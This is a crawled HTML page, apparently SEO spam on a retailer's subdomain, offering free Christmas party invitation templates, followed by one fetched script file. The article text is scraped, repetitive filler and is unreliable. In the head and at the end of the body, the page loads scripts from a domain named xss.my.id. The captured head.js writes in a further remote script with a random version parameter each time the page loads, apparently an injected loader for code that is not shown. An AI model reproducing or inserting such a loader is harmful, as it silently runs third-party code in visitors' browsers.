

--- FILE ---
content_type: text/html
request_url: https://bezgranic.magnit.ru/read/free-christmas-party-invitation-templates-word.html
body_size: 5544
content:
<!DOCTYPE html>
<html lang="en-US" class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
    <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width' /> 
	<title>Free Christmas Party Invitation Templates Word Free Christmas Bridal Shower Invitation Template. - Printable Templates Free</title>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Free Christmas Party Invitation Templates Word",
    "datePublished": "2023-05-23T07:04:28Z",
    "image": "https://tse1.mm.bing.net/th?q=free%20christmas%20party%20invitation%20templates%20word",
    "publisher": {
      "@type": "Organization",
      "name": "- Printable Templates Free",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=free%20christmas%20party%20invitation%20templates%20word&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <link href='//1.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//2.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//3.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//4.bp.blogspot.com' rel='dns-prefetch' />
    <link href='//www.blogger.com' rel='dns-prefetch' />
    <link href='//dnjs.cloudflare.com' rel='dns-prefetch' />
    <link href='//fonts.gstatic.com' rel='dns-prefetch' />
    <link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
    <link href='//www.googletagmanager.com' rel='dns-prefetch' />
    <link href='//www.google-analytics.com' rel='dns-prefetch' />
    <link href='//connect.facebook.net' rel='dns-prefetch' />
    <link href='//c.disquscdn.com' rel='dns-prefetch' />
    <link href='//disqus.com' rel='dns-prefetch' />
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta content='blogger' name='generator' />
    <link href='https://icons.iconarchive.com/icons/papirus-team/papirus-places/48/user-red-home-icon.png' rel='icon' type='image/x-icon' />
    <meta content='#598cff' name='theme-color' />
    <meta content='#598cff' name='msapplication-navbutton-color' />
    <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet' />
    <script src='https://xss.my.id/theme/micro/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div class='mobile-menu-wrap'>
          <div class='mobile-menu'></div>
        </div>
        <div class='container row'>
          <div class='header-logo'>
            <div class='main-logo section' id='main-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a class='header-image-wrapper' href='/'>
                    <img alt='Micro' data-height='50' data-width='187' src='https://icons.iconarchive.com/icons/papirus-team/papirus-places/512/user-red-home-icon.png' />
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'>
          <div class='widget HTML' data-version='2' id='HTML21'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-item-inner'>
                      <h1 class='post-title'>Free Christmas Party Invitation Templates Word
</h1>
                      <div id='prev-ad'></div>
                      <div class='post-body post-content' id='post-body'>
                        <div class='widget-content'>
                          <center>
                            <!--ads/auto.txt-->
                          </center>
                        </div>
                        <div><article>
	<p class="p-2" align="justify">Create your own christmas party invitations to download, print, send online or order printed. Web create custom announcements, invitations, and more with design templates for every holiday celebration you host. Web easily make your invitation for a christmas party, holiday wedding, winter wedding, christmas dinner party, ugly christmas sweater party, friendsmas, or a save the date grinch christmas party. Web invite friends and family to a special christmas gathering by sending them a wonderful personalized invitation card. To help you, we offer our wide range of christmas invitation templates that you can download for free.</p>
	<p class="p-2" align="justify">4.9 / 5 (335) make a christmas party flyer. Choose a design from the christmas party invitations template gallery. Free christmas tree invitation template. Here we show you the best ideas of christmas invitations, cards, designs of creative and original templates. All you need to do is find the one that suits your taste, click it, and then choose “personalize”.</p>
	<p class="p-2" align="justify">Get your guests excited about your next holiday shindig. Change colors, edit text, or add images, and videos. Web craft the perfect invitation to your event with customizable invitation designs and templates. Do you need invitations for an event? Beautiful invitations anyone can create.</p>
   <section>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Printable Christmas Invitation Templates in 2020 Christmas party invitations free</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/33/f4/31/33f431a3333a2d25733677c9a22c7c1d.jpg" target="_blank">
                  <img alt="Free Printable Christmas Invitation Templates in 2020 Christmas party invitations free" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/33/f4/31/33f431a3333a2d25733677c9a22c7c1d.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Christmas Invitation Templates in 2020 Christmas party invitations free'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Download, print, send online with rsvp or order them professionally printed. Web  download this invitation in a word processor and change the text to match your party details. All you need to do is find.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Downloadable Christmas Party Invitations Templates Free Printables</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.personalizedpartyinvites.com/shop/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/christmas.jpg" target="_blank">
                  <img alt="Downloadable Christmas Party Invitations Templates Free Printables" class="post-thumb lazy-yard" src='https://i2.wp.com/www.personalizedpartyinvites.com/shop/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/christmas.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Downloadable Christmas Party Invitations Templates Free Printables'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Choose from hundreds of designs. Create your own christmas party invitations to download, print, send online or order printed. Show me themes show me. Want to invite friends and family over for a traditional christmas.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Free Printable Christmas Party Invitation Moritz Fine Designs Christmas party invitation</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/56/6a/64/566a645542eaef479d8c1a4c399a7303.jpg" target="_blank">
                  <img alt="Free Printable Christmas Party Invitation Moritz Fine Designs Christmas party invitation" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/56/6a/64/566a645542eaef479d8c1a4c399a7303.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Christmas Party Invitation Moritz Fine Designs Christmas party invitation'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Curate a unique christmas party invitation and other printable christmas invitation card templates in microsoft word office. It&#039;s simple and festive, and can be easily customized with your own text and photos. Free christmas elf.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">christmas party letter template Holiday invitation templates, Christmas invitations template</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/20/80/21/208021554bf982034b60b19dfc08d072.jpg" target="_blank">
                  <img alt="christmas party letter template Holiday invitation templates, Christmas invitations template" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/20/80/21/208021554bf982034b60b19dfc08d072.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=christmas party letter template Holiday invitation templates, Christmas invitations template'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Yellow winter christmas greeting card: Use this template now to create an inviting christmas flyer or invitation card in no time. Free printable christmas party flyer templates. Download, email or publish directly on social media..</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Christmas Party Microsoft Word Invitation Template Christmas party invitation template</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/1b/85/96/1b85963d6342884ab98ee21cd2727da7.jpg" target="_blank">
                  <img alt="Christmas Party Microsoft Word Invitation Template Christmas party invitation template" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/1b/85/96/1b85963d6342884ab98ee21cd2727da7.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Party Microsoft Word Invitation Template Christmas party invitation template'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Choose from hundreds of designs. Here we show you the best ideas of christmas invitations, cards, designs of creative and original templates. Beautiful invitations anyone can create. Easy cut lines make it a breeze to.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Christmas Invitation Template And Wording Ideas Christmas Celebrations</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/christmas.365greetings.com/wp-content/uploads/2011/11/christmas-dinner-invitation-wordings-1.jpg" target="_blank">
                  <img alt="Christmas Invitation Template And Wording Ideas Christmas Celebrations" class="post-thumb lazy-yard" src='https://i2.wp.com/christmas.365greetings.com/wp-content/uploads/2011/11/christmas-dinner-invitation-wordings-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Invitation Template And Wording Ideas Christmas Celebrations'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">It&#039;s simple and festive, and can be easily customized with your own text and photos. Web free download this holiday christmas party invitation template design in word, google docs, illustrator, psd format. Download, email or.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">13 Free Christmas Party Invitations That You Can Print</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/www.thesprucecrafts.com/thmb/ul9T19iR3tYyuyUTwdL1lm3ve7g=/1500x0/filters:no_upscale():max_bytes(150000):strip_icc()/chrstimas-party-invite-595d1b9a3df78c4eb671d250.jpg" target="_blank">
                  <img alt="13 Free Christmas Party Invitations That You Can Print" class="post-thumb lazy-yard" src='https://i2.wp.com/www.thesprucecrafts.com/thmb/ul9T19iR3tYyuyUTwdL1lm3ve7g=/1500x0/filters:no_upscale():max_bytes(150000):strip_icc()/chrstimas-party-invite-595d1b9a3df78c4eb671d250.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=13 Free Christmas Party Invitations That You Can Print'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Create your own christmas party invitations to download, print, send online or order printed. Free chalkboard christmas invitation template. Create your own christmas party invitations to download, print, send online or order printed. Web on.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">A Merry Little Party Free Printable Christmas I… Christmas party invitation template, Free</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/df/d8/e4/dfd8e40e386b2e50b5d320fee9e4e991.jpg" target="_blank">
                  <img alt="A Merry Little Party Free Printable Christmas I… Christmas party invitation template, Free" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/df/d8/e4/dfd8e40e386b2e50b5d320fee9e4e991.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=A Merry Little Party Free Printable Christmas I… Christmas party invitation template, Free'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Choose from hundreds of designs. These free christmas templates can quickly and easily be personalized in designer, word, clipchamp, and more. Free christmas bridal shower invitation template. Christmas dinner with family invitation. Use this template.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">Pin on party</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i.pinimg.com/originals/a7/df/ef/a7dfefa1fe7762d6ed53aece00369c87.jpg" target="_blank">
                  <img alt="Pin on party" class="post-thumb lazy-yard" src='https://i.pinimg.com/originals/a7/df/ef/a7dfefa1fe7762d6ed53aece00369c87.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Pin on party'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Web this sophisticated christmas party program is yours for free when you download a copy. Show me themes show me. Download, print, send online with rsvp or order them professionally printed. Download, print, send online.</p>
               </div>
            </div>
         </div>
      </div>
                  <div class="blog-post hentry index-post post-0">
         <div class="index-post-inside-wrap">
            <div class="post-main-header">
               <div class="post-info">
                  <h2 class="post-title">37+ Christmas Invitation Templates PSD, AI, Word</h2>
               </div>
            </div>
            <div class="post-info-bottom">
               <div class="post-image-wrap">
                  <a class="post-image-link" href="https://i2.wp.com/images.template.net/wp-content/uploads/2016/02/17101440/RREEDD-Christmas-Invitation-Template.jpg" target="_blank">
                  <img alt="37+ Christmas Invitation Templates PSD, AI, Word" class="post-thumb lazy-yard" src='https://i2.wp.com/images.template.net/wp-content/uploads/2016/02/17101440/RREEDD-Christmas-Invitation-Template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=37+ Christmas Invitation Templates PSD, AI, Word'" loading="lazy">
                  </a>
               </div>
               <div class="index-post-footer">
                  <p class="post-snippet">Get in the christmas spirit with free holiday templates for any of your personal or business needs. To help you, we offer our wide range of christmas invitation templates that you can download for free..</p>
               </div>
            </div>
         </div>
      </div>
         </section>
	<p class="p-2" align="justify">Black floral christmas invitation template. Free chalkboard christmas invitation template. Use this template now to create an inviting christmas flyer or invitation card in no time. Choose from thousands of stunning christmas party flyers. Beautiful invitations anyone can create. Free holiday christmas party invitation template. Web easily make your invitation for a christmas party, holiday wedding, winter wedding, christmas dinner party, ugly christmas sweater party, friendsmas, or a save the date grinch christmas party. Web choose from dozens of online christmas invitation template ideas from adobe express to help you easily create your own free christmas invitation. Show me themes show me. Yellow winter christmas greeting card: These designs will help you extend a warm welcome to the crowd. Web on template.net, you can find free editable christmas party invitation templates that you can use to invite people to your holiday party. 4.9 / 5 (335) make a christmas party flyer. Choose from hundreds of designs. Web holiday invitation templates word have a merry christmas by gathering the people with our free invitation templates.</p>
   <h3 class="post-title">Related Post:</h3>
         <ul class='flat'>
      <li><a href='/read/free-fonts-with-swashes-dafont.html'>Free Fonts With Swashes Dafont</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/letter-magic-font-free-download.html'>Letter Magic Font Free Download</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/financial-report-template-free.html'>Financial Report Template Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-one-page-responsive-template.html'>Free One Page Responsive Template</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/fiesta-invitation-template-free.html'>Fiesta Invitation Template Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/canvasans-font-free-download.html'>Canvasans Font Free Download</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/flyer-border-templates-free.html'>Flyer Border Templates Free</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-pre-k-lesson-plans-printable.html'>Free Pre K Lesson Plans Printable</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-printable-kindergarten-awards.html'>Free Printable Kindergarten Awards</a></li>
   </ul>
         <ul class='flat'>
      <li><a href='/read/free-online-civilization-building-games.html'>Free Online Civilization Building Games</a></li>
   </ul>
   </article>
</div>
                      </div>
                      <div id='nxt-ad'></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'> Most Popular </h3>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/free-online-invitations-for-graduation.html'>
                        <img alt='Free Online Invitations For Graduation' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Free%20Online%20Invitations%20For%20Graduation&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Online Invitations For Graduation'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-online-invitations-for-graduation.html'>Free Online Invitations For Graduation</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/reddit-watch-mlb-games-free.html'>
                        <img alt='Reddit Watch Mlb Games Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Reddit%20Watch%20Mlb%20Games%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Reddit Watch Mlb Games Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/reddit-watch-mlb-games-free.html'>Reddit Watch Mlb Games Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/certificate-word-template-free-download.html'>
                        <img alt='Certificate Word Template Free Download' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Certificate%20Word%20Template%20Free%20Download&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Certificate Word Template Free Download'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/certificate-word-template-free-download.html'>Certificate Word Template Free Download</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/listing-website-template-free.html'>
                        <img alt='Listing Website Template Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Listing%20Website%20Template%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Listing Website Template Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/listing-website-template-free.html'>Listing Website Template Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/sailor-hat-pattern-free.html'>
                        <img alt='Sailor Hat Pattern Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Sailor%20Hat%20Pattern%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Sailor Hat Pattern Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sailor-hat-pattern-free.html'>Sailor Hat Pattern Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/crochet-blanket-pattern-free.html'>
                        <img alt='Crochet Blanket Pattern Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Crochet%20Blanket%20Pattern%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Crochet Blanket Pattern Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/crochet-blanket-pattern-free.html'>Crochet Blanket Pattern Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/walker-bag-patterns-free.html'>
                        <img alt='Walker Bag Patterns Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Walker%20Bag%20Patterns%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Walker Bag Patterns Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/walker-bag-patterns-free.html'>Walker Bag Patterns Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/how-to-get-free-stuff-on-your-birthday.html'>
                        <img alt='How To Get Free Stuff On Your Birthday' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=How%20To%20Get%20Free%20Stuff%20On%20Your%20Birthday&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=How To Get Free Stuff On Your Birthday'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-get-free-stuff-on-your-birthday.html'>How To Get Free Stuff On Your Birthday</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/birthday-cards-in-spanish-free.html'>
                        <img alt='Birthday Cards In Spanish Free' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=Birthday%20Cards%20In%20Spanish%20Free&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=Birthday Cards In Spanish Free'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/birthday-cards-in-spanish-free.html'>Birthday Cards In Spanish Free</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>   <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <a class='post-image-link' href='/read/13-colonies-blank-map-free-printable.html'>
                        <img alt='13 Colonies Blank Map Free Printable' class='post-thumb lazy-yard' src='https://tse1.mm.bing.net/th?q=13%20Colonies%20Blank%20Map%20Free%20Printable&amp;w=80&amp;h=80&amp;c=7' onerror="this.src='https://ts2.mm.bing.net/th?q=13 Colonies Blank Map Free Printable'" />
                      </a>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/13-colonies-blank-map-free-printable.html'>13 Colonies Blank Map Free Printable</a>
                        </h2>
                      </div>
                    </div>
                  </div>
                </div>               </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <h3 class='title'>ADS</h3>
                </div>
                <div class='widget-content'>
                  <div class='widget-content'>
                    <center>
                      <!--ads/auto.txt-->
                    </center>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class='clearfix'></div>
        </div>
      </div>
      <div class='clearfix'></div>
      <div class='row ad-wrapper'>
        <div class='home-ad-top section' id='home-ad-top2' name='Home Ads Bottom'>
          <div class='widget HTML' data-version='2' id='HTML22'>
            <div class='widget-content'>
              <center>
                <!--ads/auto.txt-->
              </center>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer section' id='menu-footer' name='Footer Menu'>
              <div class='widget LinkList' data-version='2' id='LinkList76'>
                <div class='widget-content'>
                  <ul>
                    <li>
                      <a href='/'>Home</a>
                    </li>
                    <li>
                      <a href='/p/contact.html'>Contact Us</a>
                    </li>
                    <li>
                      <a href='/p/dmca.html'>DMCA</a>
                    </li>
                    <li>
                      <a href='/p/privacy-policy.html'>Privacy-Policy</a>
                    </li>
                    <li>
                      <a href='/p/copyright.html'>Copyright</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class='copyright-area'>Powered by <a href='http://www.bing.com/' id='mycontent' rel='dofollow' title='Theme'>Bing</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <script src='https://xss.my.id/theme/micro/body.js' type='text/javascript'></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/micro/head.js
body_size: -231
content:
var version = Math.floor(Math.random() * 99999);
document.write('<script type="text/javascript" src="https://xss.my.id/theme/micro/headcode.js?v='+version+'"><\/script>');